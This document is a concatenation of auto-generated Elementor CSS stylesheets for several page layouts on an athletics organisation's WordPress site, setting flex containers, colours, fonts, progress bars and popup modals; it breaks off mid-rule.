.elementor-element.elementor-element-714b640d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-32065 .elementor-element.elementor-element-2d205b0c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--align-content:center;}.elementor-32065 .elementor-element.elementor-element-2d205b0c:not(.elementor-motion-effects-element-type-background), .elementor-32065 .elementor-element.elementor-element-2d205b0c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEE;}.elementor-32065 .elementor-element.elementor-element-8bb5fea{width:100%;max-width:100%;text-align:start;}.elementor-32065 .elementor-element.elementor-element-8bb5fea > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-32065 .elementor-element.elementor-element-8bb5fea .elementor-heading-title{font-size:14px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-secondary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-32065 .elementor-element.elementor-element-3c20eac6{width:100%;max-width:100%;}.elementor-32065 .elementor-element.elementor-element-3c20eac6 .elementor-progress-wrapper .elementor-progress-bar{background-color:#F31414;}.elementor-32065 .elementor-element.elementor-element-3c20eac6 .elementor-progress-wrapper{background-color:#004990;}.elementor-32065 .elementor-element.elementor-element-3c20eac6 .elementor-progress-bar{height:18px;line-height:18px;}.elementor-32065 .elementor-element.elementor-element-797e421c{width:100%;max-width:100%;}.elementor-32065 .elementor-element.elementor-element-797e421c .elementor-progress-wrapper .elementor-progress-bar{background-color:#F31414;}.elementor-32065 .elementor-element.elementor-element-797e421c .elementor-progress-wrapper{background-color:#004990;}.elementor-32065 .elementor-element.elementor-element-797e421c .elementor-progress-bar{height:18px;line-height:18px;}#elementor-popup-modal-32065 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-32065{background-color:#004990D9;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-32065 .dialog-message{width:1000px;height:auto;}#elementor-popup-modal-32065 .dialog-close-button{display:flex;}@media(max-width:1024px){.elementor-32065 .elementor-element.elementor-element-3ee4ad7a{--grid-auto-flow:row;}}@media(min-width:768px){.elementor-32065 .elementor-element.elementor-element-4f38c7a7{--width:39.243%;}.elementor-32065 .elementor-element.elementor-element-721065fc{--width:100%;}.elementor-32065 .elementor-element.elementor-element-40bdb26{--width:100%;}.elementor-32065 .elementor-element.elementor-element-273536b1{--width:100%;}.elementor-32065 .elementor-element.elementor-element-2d205b0c{--width:100%;}}@media(max-width:767px){.elementor-32065 .elementor-element.elementor-element-61adb904 .elementor-heading-title{font-size:25px;}.elementor-32065 .elementor-element.elementor-element-ead3e2 .elementor-heading-title{font-size:10px;}.elementor-32065 .elementor-element.elementor-element-3ee4ad7a{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-32065 .elementor-element.elementor-element-6e9c1c23 .elementor-heading-title{font-size:13px;}.elementor-32065 .elementor-element.elementor-element-57cda67 .elementor-heading-title{font-size:13px;}.elementor-32065 .elementor-element.elementor-element-8bb5fea .elementor-heading-title{font-size:13px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://athletesusa.org/wp-content/uploads/elementor/css/post-32062.css?ver=1769686020
body_size: 1865
content:
.elementor-32062 .elementor-element.elementor-element-6798d468{--display:flex;--min-height:372px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-32062 .elementor-element.elementor-element-6798d468:not(.elementor-motion-effects-element-type-background), .elementor-32062 .elementor-element.elementor-element-6798d468 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32062 .elementor-element.elementor-element-65ceffa1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-32062 .elementor-element.elementor-element-65ceffa1.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-32062 .elementor-element.elementor-element-6f2ce657 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32062 .elementor-element.elementor-element-6f2ce657 img{width:70%;border-style:solid;border-width:9px 9px 9px 9px;border-color:#004990;border-radius:1000% 1000% 1000% 1000%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-32062 .elementor-element.elementor-element-18939e63 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-32062 .elementor-element.elementor-element-18939e63{text-align:center;}.elementor-32062 .elementor-element.elementor-element-18939e63 .elementor-heading-title{font-size:35px;font-weight:600;color:#004990;}.elementor-32062 .elementor-element.elementor-element-62799f16 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-32062 .elementor-element.elementor-element-62799f16{text-align:center;}.elementor-32062 .elementor-element.elementor-element-62799f16 .elementor-heading-title{font-size:14px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-secondary );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-32062 .elementor-element.elementor-element-6e875161{--divider-border-style:solid;--divider-color:#004990;--divider-border-width:2px;}.elementor-32062 .elementor-element.elementor-element-6e875161 .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-32062 .elementor-element.elementor-element-6e875161 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-32062 .elementor-element.elementor-element-7e6acd27 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-32062 .elementor-element.elementor-element-7e6acd27 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-32062 .elementor-element.elementor-element-7e6acd27 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-32062 .elementor-element.elementor-element-7e6acd27 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-32062 .elementor-element.elementor-element-7e6acd27 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-32062 .elementor-element.elementor-element-7e6acd27 .elementor-icon-list-icon i{color:#004990;transition:color 0.3s;}.elementor-32062 .elementor-element.elementor-element-7e6acd27 .elementor-icon-list-icon svg{fill:#004990;transition:fill 0.3s;}.elementor-32062 .elementor-element.elementor-element-7e6acd27{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-32062 .elementor-element.elementor-element-7e6acd27 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-32062 .elementor-element.elementor-element-7e6acd27 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32062 .elementor-element.elementor-element-7e6acd27 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;}.elementor-32062 .elementor-element.elementor-element-7e6acd27 .elementor-icon-list-text{transition:color 0.3s;}.elementor-32062 .elementor-element.elementor-element-23dab34b{--divider-border-style:solid;--divider-color:#004990;--divider-border-width:2px;}.elementor-32062 .elementor-element.elementor-element-23dab34b .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-32062 .elementor-element.elementor-element-23dab34b .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-32062 .elementor-element.elementor-element-23ee5930{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-32062 .elementor-element.elementor-element-6a33d06{text-align:justify;}.elementor-32062 .elementor-element.elementor-element-6a33d06 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:20px;color:var( --e-global-color-secondary );}.elementor-32062 .elementor-element.elementor-element-26d96940{--divider-border-style:solid;--divider-color:#004990;--divider-border-width:2px;}.elementor-32062 .elementor-element.elementor-element-26d96940 .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-32062 .elementor-element.elementor-element-26d96940 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-32062 .elementor-element.elementor-element-7366c{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:10px 10px;--row-gap:10px;--column-gap:10px;--grid-auto-flow:row;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-32062 .elementor-element.elementor-element-7dc28738{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:5px 10px;--row-gap:5px;--column-gap:10px;--flex-wrap:wrap;--align-content:flex-start;}.elementor-32062 .elementor-element.elementor-element-7dc28738:not(.elementor-motion-effects-element-type-background), .elementor-32062 .elementor-element.elementor-element-7dc28738 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEE;}.elementor-32062 .elementor-element.elementor-element-2284bffd{width:100%;max-width:100%;text-align:start;}.elementor-32062 .elementor-element.elementor-element-2284bffd > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-32062 .elementor-element.elementor-element-2284bffd .elementor-heading-title{font-size:14px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-secondary );}.elementor-32062 .elementor-element.elementor-element-33f665fb{width:var( --container-widget-width, 19% );max-width:19%;--container-widget-width:19%;--container-widget-flex-grow:0;}.elementor-32062 .elementor-element.elementor-element-33f665fb.elementor-element{--align-self:center;}.elementor-32062 .elementor-element.elementor-element-33f665fb img{width:80%;}.elementor-32062 .elementor-element.elementor-element-9a6add4{width:var( --container-widget-width, 19% );max-width:19%;--container-widget-width:19%;--container-widget-flex-grow:0;}.elementor-32062 .elementor-element.elementor-element-9a6add4.elementor-element{--align-self:center;}.elementor-32062 .elementor-element.elementor-element-9a6add4 img{width:80%;}.elementor-32062 .elementor-element.elementor-element-7c85cf14{width:var( --container-widget-width, 19% );max-width:19%;--container-widget-width:19%;--container-widget-flex-grow:0;}.elementor-32062 .elementor-element.elementor-element-7c85cf14.elementor-element{--align-self:center;}.elementor-32062 .elementor-element.elementor-element-7c85cf14 img{width:80%;}.elementor-32062 .elementor-element.elementor-element-195616f3.elementor-element{--align-self:center;}.elementor-32062 .elementor-element.elementor-element-195616f3{text-align:start;}.elementor-32062 .elementor-element.elementor-element-195616f3 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:20px;color:var( --e-global-color-secondary );}.elementor-32062 .elementor-element.elementor-element-25184cf2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:5px 10px;--row-gap:5px;--column-gap:10px;--flex-wrap:wrap;--align-content:flex-start;}.elementor-32062 .elementor-element.elementor-element-25184cf2:not(.elementor-motion-effects-element-type-background), .elementor-32062 .elementor-element.elementor-element-25184cf2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEE;}.elementor-32062 .elementor-element.elementor-element-398487d9{width:100%;max-width:100%;text-align:start;}.elementor-32062 .elementor-element.elementor-element-398487d9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-32062 .elementor-element.elementor-element-398487d9 .elementor-heading-title{font-size:14px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-secondary );}.elementor-32062 .elementor-element.elementor-element-67c48b6b{text-align:start;}.elementor-32062 .elementor-element.elementor-element-67c48b6b .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:20px;color:var( --e-global-color-secondary );}.elementor-32062 .elementor-element.elementor-element-5f0dada9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-32062 .elementor-element.elementor-element-5b6f57eb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--align-content:center;}.elementor-32062 .elementor-element.elementor-element-5b6f57eb:not(.elementor-motion-effects-element-type-background), .elementor-32062 .elementor-element.elementor-element-5b6f57eb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEE;}.elementor-32062 .elementor-element.elementor-element-398cc5eb{width:100%;max-width:100%;text-align:start;}.elementor-32062 .elementor-element.elementor-element-398cc5eb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-32062 .elementor-element.elementor-element-398cc5eb .elementor-heading-title{font-size:14px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-secondary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-32062 .elementor-element.elementor-element-6f9f1a90{width:100%;max-width:100%;}.elementor-32062 .elementor-element.elementor-element-6f9f1a90 .elementor-progress-wrapper .elementor-progress-bar{background-color:#F31414;}.elementor-32062 .elementor-element.elementor-element-6f9f1a90 .elementor-progress-wrapper{background-color:#004990;}.elementor-32062 .elementor-element.elementor-element-6f9f1a90 .elementor-progress-bar{height:18px;line-height:18px;}.elementor-32062 .elementor-element.elementor-element-52ff2970{width:100%;max-width:100%;}.elementor-32062 .elementor-element.elementor-element-52ff2970 .elementor-progress-wrapper .elementor-progress-bar{background-color:#F31414;}.elementor-32062 .elementor-element.elementor-element-52ff2970 .elementor-progress-wrapper{background-color:#004990;}.elementor-32062 .elementor-element.elementor-element-52ff2970 .elementor-progress-bar{height:18px;line-height:18px;}#elementor-popup-modal-32062 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-32062{background-color:#004990D9;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-32062 .dialog-message{width:1000px;height:auto;}#elementor-popup-modal-32062 .dialog-close-button{display:flex;}@media(max-width:1024px){.elementor-32062 .elementor-element.elementor-element-7366c{--grid-auto-flow:row;}}@media(min-width:768px){.elementor-32062 .elementor-element.elementor-element-65ceffa1{--width:39.243%;}.elementor-32062 .elementor-element.elementor-element-23ee5930{--width:100%;}.elementor-32062 .elementor-element.elementor-element-7dc28738{--width:100%;}.elementor-32062 .elementor-element.elementor-element-25184cf2{--width:100%;}.elementor-32062 .elementor-element.elementor-element-5b6f57eb{--width:100%;}}@media(max-width:767px){.elementor-32062 .elementor-element.elementor-element-18939e63 .elementor-heading-title{font-size:25px;}.elementor-32062 .elementor-element.elementor-element-62799f16 .elementor-heading-title{font-size:10px;}.elementor-32062 .elementor-element.elementor-element-7366c{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-32062 .elementor-element.elementor-element-2284bffd .elementor-heading-title{font-size:13px;}.elementor-32062 .elementor-element.elementor-element-398487d9 .elementor-heading-title{font-size:13px;}.elementor-32062 .elementor-element.elementor-element-398cc5eb .elementor-heading-title{font-size:13px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://athletesusa.org/wp-content/uploads/elementor/css/post-32046.css?ver=1769686020
body_size: 1822
content:
.elementor-32046 .elementor-element.elementor-element-2dbddd{--display:flex;--min-height:372px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-32046 .elementor-element.elementor-element-2dbddd:not(.elementor-motion-effects-element-type-background), .elementor-32046 .elementor-element.elementor-element-2dbddd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32046 .elementor-element.elementor-element-3eb1b8c3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-32046 .elementor-element.elementor-element-3eb1b8c3.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-32046 .elementor-element.elementor-element-cf308aa > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32046 .elementor-element.elementor-element-cf308aa img{width:70%;border-style:solid;border-width:9px 9px 9px 9px;border-color:#004990;border-radius:1000% 1000% 1000% 1000%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-32046 .elementor-element.elementor-element-3d58a995 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-32046 .elementor-element.elementor-element-3d58a995{text-align:center;}.elementor-32046 .elementor-element.elementor-element-3d58a995 .elementor-heading-title{font-size:35px;font-weight:600;color:#004990;}.elementor-32046 .elementor-element.elementor-element-e43eb0d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-32046 .elementor-element.elementor-element-e43eb0d{text-align:center;}.elementor-32046 .elementor-element.elementor-element-e43eb0d .elementor-heading-title{font-size:14px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-secondary );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-32046 .elementor-element.elementor-element-7e22ff59{--divider-border-style:solid;--divider-color:#004990;--divider-border-width:2px;}.elementor-32046 .elementor-element.elementor-element-7e22ff59 .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-32046 .elementor-element.elementor-element-7e22ff59 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-32046 .elementor-element.elementor-element-34124d60 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-32046 .elementor-element.elementor-element-34124d60 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-32046 .elementor-element.elementor-element-34124d60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-32046 .elementor-element.elementor-element-34124d60 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-32046 .elementor-element.elementor-element-34124d60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-32046 .elementor-element.elementor-element-34124d60 .elementor-icon-list-icon i{color:#004990;transition:color 0.3s;}.elementor-32046 .elementor-element.elementor-element-34124d60 .elementor-icon-list-icon svg{fill:#004990;transition:fill 0.3s;}.elementor-32046 .elementor-element.elementor-element-34124d60{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-32046 .elementor-element.elementor-element-34124d60 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-32046 .elementor-element.elementor-element-34124d60 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32046 .elementor-element.elementor-element-34124d60 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;}.elementor-32046 .elementor-element.elementor-element-34124d60 .elementor-icon-list-text{transition:color 0.3s;}.elementor-32046 .elementor-element.elementor-element-771e21d1{--divider-border-style:solid;--divider-color:#004990;--divider-border-width:2px;}.elementor-32046 .elementor-element.elementor-element-771e21d1 .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-32046 .elementor-element.elementor-element-771e21d1 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-32046 .elementor-element.elementor-element-2eddfbd8{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-32046 .elementor-element.elementor-element-61dd469b{text-align:justify;}.elementor-32046 .elementor-element.elementor-element-61dd469b .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:20px;color:var( --e-global-color-secondary );}.elementor-32046 .elementor-element.elementor-element-74fbfc1a{--divider-border-style:solid;--divider-color:#004990;--divider-border-width:2px;}.elementor-32046 .elementor-element.elementor-element-74fbfc1a .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-32046 .elementor-element.elementor-element-74fbfc1a .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-32046 .elementor-element.elementor-element-29b680c3{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:10px 10px;--row-gap:10px;--column-gap:10px;--grid-auto-flow:row;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-32046 .elementor-element.elementor-element-5e8987e0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:5px 10px;--row-gap:5px;--column-gap:10px;--flex-wrap:wrap;--align-content:flex-start;}.elementor-32046 .elementor-element.elementor-element-5e8987e0:not(.elementor-motion-effects-element-type-background), .elementor-32046 .elementor-element.elementor-element-5e8987e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEE;}.elementor-32046 .elementor-element.elementor-element-7359f3b5{width:100%;max-width:100%;text-align:start;}.elementor-32046 .elementor-element.elementor-element-7359f3b5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-32046 .elementor-element.elementor-element-7359f3b5 .elementor-heading-title{font-size:14px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-secondary );}.elementor-32046 .elementor-element.elementor-element-2ee81897{width:var( --container-widget-width, 19% );max-width:19%;--container-widget-width:19%;--container-widget-flex-grow:0;}.elementor-32046 .elementor-element.elementor-element-2ee81897.elementor-element{--align-self:center;}.elementor-32046 .elementor-element.elementor-element-2ee81897 img{width:80%;}.elementor-32046 .elementor-element.elementor-element-7e83b7d1{width:var( --container-widget-width, 19% );max-width:19%;--container-widget-width:19%;--container-widget-flex-grow:0;}.elementor-32046 .elementor-element.elementor-element-7e83b7d1.elementor-element{--align-self:center;}.elementor-32046 .elementor-element.elementor-element-7e83b7d1 img{width:80%;}.elementor-32046 .elementor-element.elementor-element-2b2d530b{width:var( --container-widget-width, 19% );max-width:19%;--container-widget-width:19%;--container-widget-flex-grow:0;}.elementor-32046 .elementor-element.elementor-element-2b2d530b.elementor-element{--align-self:center;}.elementor-32046 .elementor-element.elementor-element-2b2d530b img{width:80%;}.elementor-32046 .elementor-element.elementor-element-437dbc63.elementor-element{--align-self:center;}.elementor-32046 .elementor-element.elementor-element-437dbc63{text-align:start;}.elementor-32046 .elementor-element.elementor-element-437dbc63 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:20px;color:var( --e-global-color-secondary );}.elementor-32046 .elementor-element.elementor-element-5e493b88{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:5px 10px;--row-gap:5px;--column-gap:10px;--flex-wrap:wrap;--align-content:flex-start;}.elementor-32046 .elementor-element.elementor-element-5e493b88:not(.elementor-motion-effects-element-type-background), .elementor-32046 .elementor-element.elementor-element-5e493b88 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEE;}.elementor-32046 .elementor-element.elementor-element-16239c23{width:100%;max-width:100%;text-align:start;}.elementor-32046 .elementor-element.elementor-element-16239c23 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-32046 .elementor-element.elementor-element-16239c23 .elementor-heading-title{font-size:14px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-secondary );}.elementor-32046 .elementor-element.elementor-element-7f89d119{text-align:start;}.elementor-32046 .elementor-element.elementor-element-7f89d119 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:20px;color:var( --e-global-color-secondary );}.elementor-32046 .elementor-element.elementor-element-65cf0549{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-32046 .elementor-element.elementor-element-45eea98d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--align-content:center;}.elementor-32046 .elementor-element.elementor-element-45eea98d:not(.elementor-motion-effects-element-type-background), .elementor-32046 .elementor-element.elementor-element-45eea98d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEE;}.elementor-32046 .elementor-element.elementor-element-40871750{width:100%;max-width:100%;text-align:start;}.elementor-32046 .elementor-element.elementor-element-40871750 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-32046 .elementor-element.elementor-element-40871750 .elementor-heading-title{font-size:14px;font-weight:600;text-transform:uppercase;color:var( 